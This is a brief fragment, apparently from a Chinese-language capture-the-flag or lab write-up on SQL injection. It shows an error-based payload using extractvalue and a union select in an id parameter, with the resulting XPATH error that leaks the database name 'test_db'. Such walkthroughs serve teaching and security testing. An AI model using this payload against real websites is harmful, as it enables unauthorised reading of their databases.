 看看有没有什么捷径
-1' union select extractvalue 点击
id：-1' union select extractvalue(1,concat(0x7e,(select database())))#
XPATH syntax error: '~test_db'